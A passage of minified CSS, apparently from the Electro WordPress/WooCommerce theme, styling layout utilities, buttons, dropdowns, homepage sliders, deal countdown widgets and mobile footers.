lign:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.1875rem!important}.fs-2{font-size:1.75rem!important}.fs-3{font-size:1.53125rem!important}.fs-4{font-size:1.3125rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}:focus{outline:#fff0}img{max-width:100%;height:auto}body{letter-spacing:-.01em;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;word-wrap:break-word;position:relative}@media screen and (max-width:600px){#wpadminbar{position:fixed;top:0}}select{padding:.25rem 2.2rem .25rem .75rem;background:#fff url([data-uri]) no-repeat right .75rem center;background-size:8px 10px;-webkit-appearance:none}ins{color:#dc3545;text-decoration:none}.stretch-full-width{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.stretch-full-width{margin-left:calc(-50vw + 50%)}}.light-bg{background:#ececec}.site-content{margin-bottom:2.857em}.site-content+.brands-carousel{margin-top:0}.site-main>:last-child{margin-bottom:0}.site-main>:last-child.section-products-carousel .products-carousel{margin-bottom:-1.643em}.bg-cover{background:no-repeat center center/cover}.border-bottom-0-last-child li:last-child{border-bottom:0!important}.rounded-sm{border-radius:10px}@media (min-width:1200px){.shadow-hover:hover{box-shadow:0 24px 26.19px .81px rgb(0 0 0 / .1)}}.page .entry-header{text-align:center;margin-bottom:2.857em}.page .entry-header .h1,.page .entry-header h1{font-size:2.857em;letter-spacing:-.025em;margin-bottom:0}.page .entry-header .entry-subtitle{color:#9f9f9f}.page .entry-header.header-with-cover-image{background-size:cover;background-position:center top;width:100vw;margin-left:-50vw;left:50%;position:relative;min-height:589px;margin-bottom:0}.page .entry-header.header-with-cover-image .caption{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.page .entry-header.header-with-cover-image .caption .h1,.page .entry-header.header-with-cover-image .caption h1{font-weight:700;margin-bottom:0}.page .entry-header.header-with-cover-image .caption .entry-subtitle{color:#434343;font-size:1.286em;position:relative;top:1.667em}@media (max-width:767.98px){#content{margin-bottom:5.714em}}.electro-mode-switcher{display:none;position:fixed;top:50%;left:5vh;flex-direction:column;background-color:#a9a6a6;border-radius:50px;height:106px;width:30px;cursor:pointer;z-index:9;box-shadow:0 0 0 3px #a9a6a6}.electro-mode-switcher span{writing-mode:vertical-rl;margin:0;padding:0;transform:scale(-1,-1);width:30px;padding:10px;line-height:.7;font-weight:700}.electro-mode-switcher .light{background-color:#fff;color:#333e48}.electro-mode-switcher .dark,.electro-mode-switcher .light{border-radius:50px}.electro-mode-switcher .dark{color:#383838}body.electro-dark .electro-mode-switcher .light{background-color:#fff0;color:#383838}body.electro-dark .electro-mode-switcher .dark{background-color:#fff;color:#333e48}@media (min-width:1200px){.electro-mode-switcher{display:flex}}.tooltip-inner{border-radius:7px!important}.tooltip-arrow{border-style:none!important}@media (min-width:1200px){body .content-area{flex:0 0 auto;width:75%}}@media (min-width:1480px){body .content-area{flex:0 0 auto;width:calc(100% - 300px)}}@media (min-width:1200px){body .sidebar,body .sidebar-blog{flex:0 0 auto;width:25%}}@media (min-width:1480px){body .sidebar,body .sidebar-blog{flex:0 0 auto;width:300px}}@media (min-width:1200px){body.error404 .content-area,body.full-width .content-area,body.page-template-default .content-area,body.page-template-template-homepage-v1 .content-area,body.page-template-template-homepage-v10 .content-area,body.page-template-template-homepage-v11 .content-area,body.page-template-template-homepage-v12 .content-area,body.page-template-template-homepage-v3 .content-area,body.page-template-template-homepage-v4 .content-area,body.page-template-template-homepage-v5 .content-area,body.page-template-template-homepage-v6 .content-area,body.page-template-template-homepage-v7 .content-area,body.page-template-template-homepage-v8 .content-area,body.page-template-template-homepage-v9 .content-area,body.page-template-template-page-blank .content-area,body.page-template-template-page-centered-fullwidth .content-area{flex:0 0 auto;width:100%}}body.left-sidebar .content-area,body.page-template-template-homepage-v2 .content-area,body.page-template-template-page-sidebar-left .content-area{order:1}.col2-set{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.col2-set .col-1,.col2-set .col-2{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){.col2-set .col-1,.col2-set .col-2{flex:0 0 auto;width:50%}}@media (min-width:1480px){.woocommerce-cart .site-content .category-icons-carousel-v2>div,.woocommerce-cart .site-content .container,.woocommerce-checkout .site-content .category-icons-carousel-v2>div,.woocommerce-checkout .site-content .container{max-width:1200px}}@media (max-width:1199.98px){.site-content .sidebar{background-color:#fff;position:fixed;top:0;height:100%;transition:all .3s;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:999;padding-top:20px;opacity:0;visibility:hidden}.site-content.active-hh-sidebar .sidebar{left:0;opacity:1;visibility:visible;box-shadow:0 0 17px -1px rgb(0 0 0 / .66)}#sidebar>aside{width:100%}}@media (max-width:767.98px){.site-content .sidebar{left:-280px;width:280px}}@media (min-width:768px) and (max-width:1199.98px){.site-content .sidebar{left:-350px;width:350px}}.brand-card-list>a,.brand-card-list>div,.categories-list-bg{background-color:#f2efe9}.page-template-template-homepage-v12:not(.electro-dark) .site-content{background-color:#f2efe9}.page-template-template-homepage-v12:not(.electro-dark) .body-inner-bg{background-color:#fff}.page-template-template-homepage-v12:not(.electro-dark) .body-inner-bg:after{background-color:#fff}.page-template-template-homepage-v12 .body-inner-bg{position:relative;border-top-left-radius:20px;border-bottom-left-radius:20px}.page-template-template-homepage-v12 .body-inner-bg:after{display:block;content:"";position:absolute;top:0;bottom:0;right:-100%;width:100%}.vc_column-inner-pt-0>.vc_column-inner{padding-top:0!important}.btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close),.button:not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close),.button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close),.dokan-btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close),.hero-action-btn,.hero-action-btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close),.woocommerce-mini-cart__buttons .button,button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close),input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close)[type=button],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close)[type=reset],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close)[type=submit],input[type=button]:not(.ninja-forms-field),input[type=reset],input[type=submit]{background-color:#efecec;border-color:#efecec;color:#333e48}.btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus,.btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover,.button:not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus,.button:not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover,.button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus,.button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover,.dokan-btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus,.dokan-btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover,.hero-action-btn:focus,.hero-action-btn:hover,.hero-action-btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus,.hero-action-btn:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover,.woocommerce-mini-cart__buttons .button:focus,.woocommerce-mini-cart__buttons .button:hover,button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus,button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover,input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus[type=button],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus[type=reset],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):focus[type=submit],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover[type=button],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover[type=reset],input:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close):hover[type=submit],input[type=button]:not(.ninja-forms-field):focus,input[type=button]:not(.ninja-forms-field):hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{background-color:#000;color:#fff}.dropdown-menu{border-width:2px 0 0 0;border-top-left-radius:0;border-top-right-radius:0;transform:none!important;top:100%!important}.dropdown-menu .dropdown-submenu:not([class^=yamm-]):hover{background-color:#e9ecef}.dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown])+.dropdown-menu,.dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown])+.dropdown-menu .dropdown-menu,.dropdown .dropdown-toggle[data-hover=dropdown]+.dropdown-menu,.dropdown .dropdown-toggle[data-hover=dropdown]+.dropdown-menu .dropdown-menu{display:block;visibility:hidden;opacity:0;transform:translateY(-10px)!important;transition:all .15s ease-in}.dropdown:hover .dropdown-toggle[data-hover=dropdown]+.dropdown-menu{transform:scaleY(1)!important;opacity:1;visibility:visible}.dropdown .dropdown-toggle[data-bs-toggle=dropdown].show:not([data-hover=dropdown])+.dropdown-menu,.dropdown .dropdown-toggle[data-bs-toggle=dropdown].show:not([data-hover=dropdown])+.dropdown-menu .dropdown-submenu.open>.dropdown-menu,.dropdown .dropdown-toggle[data-hover=dropdown]+.dropdown-menu .dropdown-submenu:hover>.dropdown-menu{transform:scaleY(1)!important;opacity:1;visibility:visible}.dropdown-toggle::after{content:"\f107";border-width:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900}.input-text:focus,input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text):focus,input[type=url]:focus,textarea:focus{border-color:#68a5fe}form{margin-bottom:0}label{font-size:1em;line-height:1.286em;font-weight:700;margin-bottom:.857em}textarea.input-text{min-height:10em;padding:1.858em}.select2-container .select2-choice,.select2-container .select2-selection,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-choice,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection{font-size:1em;line-height:1.286em;border:1px solid #ddd;width:100%}.select2-container .select2-selection,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection{padding:8px 18px}.select2-container .select2-selection .select2-selection__arrow,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection .select2-selection__arrow{top:0;right:10px;height:44px}.select2-container .select2-selection.select2-selection--single,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection.select2-selection--single{height:44px;border-radius:50px}.select2-container .select2-selection.select2-selection--multiple,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection.select2-selection--multiple{border-radius:3px;border:1px solid #ddd}.select2-container .select2-choice,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-choice{padding:.858em 1.858em}.select2-container--open .select2-selection.select2-selection--single,.woocommerce-widget-layered-nav-dropdown .select2-container--open .select2-selection.select2-selection--single{border-radius:20px}.widget_layered_nav .woocommerce-widget-layered-nav-dropdown__submit{margin-top:15px}.widget_layered_nav .select2-selection--multiple .select2-selection__rendered li{line-height:1;font-size:12px}.widget_layered_nav .select2-container .select2-selection,.widget_layered_nav .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection{padding:8px}.widget_layered_nav .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{margin-right:4px}.widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>a::before,.widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>span:not(.count)::before,.widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>a::before,.widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>span:not(.count)::before{display:none}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#fed700;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-ec-dark:#181818;--bs-ec-dark-body:#d9d9d9;--bs-primary:#fed700;--bs-ec-primary:#fed700;--bs-ec-primary-d:#e7c400;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#fed700;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#333e48;--bs-font-sans-serif:"Inter","Open Sans","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}.tp-bullets.custom{display:none}@media (min-width:992px){.tp-bullets.custom{display:flex;min-width:200px!important}.tp-bullets.custom .tp-bullet{width:8px;height:8px;background-color:#b2bec8;border-radius:50%;left:0!important;position:relative}.tp-bullets.custom .tp-bullet:focus,.tp-bullets.custom .tp-bullet:hover{background-color:#485866}.tp-bullets.custom .tp-bullet.selected{width:30px;border-radius:3px}.tp-bullets.custom .tp-bullet+.tp-bullet{margin-left:15px}}.home-v1-slider,.home-v2-slider,.home-v3-slider{background-color:#eaeaea;width:100vw;position:relative;margin-left:-50vw;left:50%;margin-bottom:2.143em}.home-v3-slider{margin-bottom:1.643em}.home-v1-slider .fullwidthbanner-container,.home-v2-slider .fullwidthbanner-container,.home-v3-slider .fullwidthbanner-container{left:0!important}@media (min-width:1200px){.home-v1-slider .fullwidthbanner-container,.home-v2-slider .fullwidthbanner-container,.home-v3-slider .fullwidthbanner-container{left:7px!important}}.page-template-template-homepage-mobile-v1-php .home-v1-slider,.page-template-template-homepage-mobile-v1-php .home-v2-slider{margin-bottom:5px}.page-template-template-homepage-mobile-v2-php .home-v1-slider,.page-template-template-homepage-mobile-v2-php .home-v2-slider{margin-bottom:10px}@media (max-width:575.98px){.slider-sm-btn{padding:7px 27px!important;font-size:14px!important}}.slider-with-da-block{margin-top:26px;margin-bottom:20px}.slider-with-da-block .slider-wrapper{margin-bottom:20px}@media (min-width:1200px){.slider-with-da-block .slider-wrapper{flex:0 0 auto;width:70.94017117%;padding-right:6px}}@media (min-width:1480px){.slider-with-da-block .slider-wrapper{flex:0 0 auto;width:75.7142855%}}@media (min-width:1200px){.slider-with-da-block .da-block-wrapper{flex:0 0 auto;width:29.05982883%}}@media (min-width:1480px){.slider-with-da-block .da-block-wrapper{flex:0 0 auto;width:24.2857145%}}.slider-with-da-block .da-block-wrapper .da-block{margin-bottom:0}.slider-with-da-block .da-block-wrapper .da-block .da{flex:0 0 auto;width:100%;margin-bottom:20px}@media (min-width:768px){.slider-with-da-block .da-block-wrapper .da-block .da{flex:0 0 auto;width:33.33333333%;margin-bottom:0}}@media (min-width:768px) and (max-width:991.98px){.slider-with-da-block .da-block-wrapper .da-block{margin:0 -7.5px}.slider-with-da-block .da-block-wrapper .da-block .da{padding:0 7.5px;flex:0 0 auto;width:37.5%}.slider-with-da-block .da-block-wrapper .da-block .da-inner{padding:12px!important}}@media (min-width:1200px){.slider-with-da-block .da-block-wrapper .da-block{flex-direction:column;height:100%}.slider-with-da-block .da-block-wrapper .da-block>.da{flex:0 0 auto;width:100%;flex-shrink:1}.slider-with-da-block .da-block-wrapper .da-block>.da+.da{margin-top:15px}.slider-with-da-block .da-block-wrapper .da-block .da-inner{min-height:auto;font-size:17px;line-height:21px}}.tp-bullets.custom{display:none;width:200px!important}@media (min-width:1200px){.tp-bullets.custom{display:flex}}.tp-bullets.custom .tp-bullet{width:8px;height:8px;background-color:#bcbcbc;border-radius:50%;left:0!important;position:relative}.tp-bullets.custom .tp-bullet.selected{width:30px;border-radius:3px}.tp-bullets.custom .tp-bullet+.tp-bullet{margin-left:15px}.home-v5-slider{margin-bottom:3em}.home-v5-slider .rev_slider .tp-caption img{display:block;height:auto!important}@media (max-width:480px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content{text-align:center;height:100vh!important}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .woocommerce-loop-product__title{font-size:17px;line-height:24px;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:normal;letter-spacing:-.01em;margin-bottom:16px;height:auto}@media (max-width:991.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .woocommerce-loop-product__title{font-size:16px;line-height:20px}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .price{font-size:34px;line-height:34px;font-weight:400;margin-bottom:.9em;display:block;color:#343f49}@media (max-width:991.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .price{font-size:20px;line-height:20px;margin-bottom:15px}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .price del,.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .price ins{text-decoration:none}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .price del{font-size:18px;line-height:18px;color:#383838}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown-timer{margin-bottom:30px}@media (max-width:991.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown-timer{margin-bottom:20px}}@media (max-width:575.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown-timer{display:inline-block}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown-timer .marketing-text{display:none}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown{display:flex;color:#383838}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown span[data-value="0"]{display:none}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span{display:flex;flex-direction:column;align-items:center;justify-content:center;border-width:2px;border-style:solid;background:#fff;border-radius:4px;letter-spacing:-.01em;width:61px;height:76px;font-weight:400;margin-right:12px;padding:5px 0}@media (max-width:991.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span{width:50px;height:50px}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span .value{font-size:33px;line-height:33px;margin-bottom:5px}@media (max-width:991.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span .value{font-size:24px;line-height:24px;text-align:center}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span b{font-size:12px;line-height:12px;text-transform:uppercase;font-weight:400}@media (max-width:991.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span b{font-size:10px;line-height:10px}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span:last-child{margin-right:0}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-progress .deal-stock{display:flex;justify-content:space-between;align-items:center;flex-direction:row-reverse;font-size:14px;line-height:18px;margin-bottom:.867em;letter-spacing:-.01em;color:#383838}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-progress .deal-stock .stock-available,.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-progress .deal-stock .stock-sold{margin-bottom:0;letter-spacing:-.01em}@media (max-width:575.98px){.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-progress .deal-stock .stock-sold{padding-right:5px}}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-progress .progress{border-radius:7px;background-color:#eee;height:13px;margin-bottom:1.875em;overflow:hidden}.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-progress .progress-bar{display:block;text-indent:-99999px;height:100%;border-radius:7px}.home-v5-slider .tp-tab{width:300px;text-align:center}.home-v5-slider .tp-tab .tp-tab-title{font-size:13px;line-height:15px;text-transform:uppercase;color:#7b7b7b;font-weight:700;position:relative;display:block;padding:12px 75px 0 75px}@media (max-width:480px){.home-v5-slider .tp-tab .tp-tab-title{display:none!important}}.home-v5-slider .tp-tab.selected .tp-tab-title:before{content:' ';border-top-width:2px;border-top-style:solid;display:block;position:absolute;top:0;width:100%;left:0}.home-v5-slider .tp-tab.selected .tp-tab-title:after{position:absolute;content:" ";border-left:4px solid #fff0;border-right:4px solid #fff0;top:4px;left:50%;border-top-width:4px;border-top-style:solid;transform:translate(-50%,-50%)}.home-v5-slider .tp-tab.selected .tp-tab-title{color:#334141}.slider-with-das{margin-left:calc(-50vw + 50% - 0px)}.slider-with-das .category-icons-carousel-v2>div,.slider-with-das .container{padding:0 15px}.slider-with-das .da-block{overflow:visible;margin-bottom:13px}.slider-with-das .da-block .da-media{margin:0 0 0 34px}.slider-with-das .da-block .da-inner{background-color:#fff}@media (min-width:1200px){.slider-with-das .da-block .da-inner{font-size:17px}}.slider-with-das .da-block .da-media-body{max-width:100%}.slider-with-das .da-block .da{overflow:hidden;min-width:292px;box-shadow:0 0 27px 0 rgb(0 0 0 / .12);border-radius:10px}.slider-with-das .da-block .da:first-child{margin-bottom:17px}.slider-with-das .da-media-left{position:absolute;bottom:-60px;right:-10px;width:110px;height:auto;margin-right:0;transform:rotate(-16deg)}.handheld-footer{background-color:#f2f2f2}.handheld-footer .handheld-widget-menu{margin-bottom:30px}.handheld-footer .handheld-widget-menu .columns{background:#fff;margin-bottom:10px;border-radius:7px}.handheld-footer .handheld-widget-menu .widget-title{font-size:16px;font-weight:600;padding:15px 20px;margin-bottom:0;position:relative;cursor:pointer}.handheld-footer .handheld-widget-menu .widget-title:after{position:absolute;content:'\79';font-family:font-electro;color:#333e48;right:20px}.handheld-footer .handheld-widget-menu ul{padding-left:0;list-style:none;padding:0 20px 20px;margin-bottom:0}.handheld-footer .handheld-widget-menu ul ul{padding:0 10px}.handheld-footer .handheld-widget-menu ul li{margin-top:7px}.handheld-footer .handheld-widget-menu ul a{color:#0062bd}.handheld-footer .footer-social-icons{margin-bottom:0;font-size:26px}.handheld-footer .footer-social-icons .social-icons-color li{margin-bottom:20px;width:auto;padding:0}.handheld-footer .footer-social-icons .social-icons-color li a{padding:0 15px}.handheld-footer .handheld-footer-bar{background-color:#333e48}.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{width:100%;padding-right:var(--bs-gutter-x,.9375rem);padding-left:var(--bs-gutter-x,.9375rem);margin-right:auto;margin-left:auto;display:flex;justify-content:space-between;padding-top:20px;padding-bottom:20px;flex-direction:column;align-items:center}.handheld-footer .handheld-footer-bar .footer-logo{width:auto;align-self:center}.handheld-footer .handheld-footer-bar svg path{fill:#fff}.handheld-footer .handheld-footer-bar .footer-call-us{margin-bottom:0;max-width:180px;width:auto;text-align:center}.handheld-footer .handheld-footer-bar .footer-call-us .call-us-text{font-size:13px;color:#fff;font-weight:400}.handheld-footer .handheld-footer-bar .footer-call-us .call-us-number,.handheld-footer .handheld-footer-bar .footer-call-us .call-us-number a{font-size:20px;color:#fff}.handheld-footer.v2 .handheld-widget-menu{display:flex;flex-wrap:wrap;margin:0 0 53px;padding:0}.handheld-footer.v2 .handheld-widget-menu .columns{width:50%;padding:0 15px;background:0 0}.handheld-footer.v2 .handheld-widget-menu .widget-title{font-size:14px;padding:12px 0 6px}.handheld-footer.v2 .handheld-widget-menu .widget-title:after{content:''}.handheld-footer.v2 .handheld-widget-menu .menu{padding:0}.handheld-footer.v2 .handheld-widget-menu .menu li{margin-top:7px}.handheld-footer.v2 .handheld-widget-menu .menu a{color:#0062bd}.handheld-footer.light .handheld-footer-bar{background-color:#fff}.handheld-footer.light .handheld-footer-bar svg path{fill:#333e48}.handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number,.handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number a,.handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-text{color:#000}.copyright-bar{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);line-height:3em;background-color:#eaeaea;padding:.1em 0}@media 